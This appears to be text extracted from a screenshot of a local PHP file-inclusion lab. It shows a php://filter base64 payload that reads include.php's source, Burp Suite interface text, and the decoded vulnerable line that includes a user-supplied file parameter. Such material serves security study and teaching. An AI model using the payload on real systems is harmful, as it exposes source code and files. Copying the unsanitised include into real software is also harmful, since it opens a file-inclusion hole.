 127.0.0.1/include.php?f
view-source:127.0.0.1/i
127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=include.php
PD9waHAgaW5jbHVkZSgkX0dFVFsnZmlsZSddKTs/PgoK
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier
PD9waHAgaW5jbHVkZSgkX0dFVFsnZmlsZSddKTs/PgoK
<?php include($_GET['file']);?>